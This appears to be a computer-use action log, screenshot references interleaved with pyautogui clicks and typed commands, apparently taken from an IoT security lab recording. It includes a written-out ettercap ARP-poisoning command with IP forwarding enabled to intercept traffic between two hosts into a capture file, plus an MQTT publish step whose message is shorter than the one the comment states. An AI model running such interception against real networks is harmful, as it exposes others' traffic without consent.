
pyautogui.click(126, 92)

# Enable IPv4 forwarding and run ettercap ARP-poisoning 203.0.113.26 and 203.0.113.27 into dump.pcap
pyautogui.write('sysctl -w net.ipv4.ip_forward=1')

pyautogui.moveTo(362, 403)

pyautogui.moveTo(361, 413)

pyautogui.write('sysctl -w net.ipv4.ip_forward=1')

pyautogui.write('ls -l')

pyautogui.write('ettercap -Tq -i eth0 -M arp:remote //203.0.113.26/ //203.0.113.27/ -w dump.pcap')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(378, 92)

# Publish 'Live Long and Prosper Ho Ho Ho' to cisco/iots/user and confirm the subscriber shows it
pyautogui.click(633, 92)

pyautogui.moveTo(706, 365)

pyautogui.write('mosquitto_pub -d -h 203.0.113.26 -t cisco/iots/user -m "Live Long and Prosper"')

pyautogui.click(887, 92)
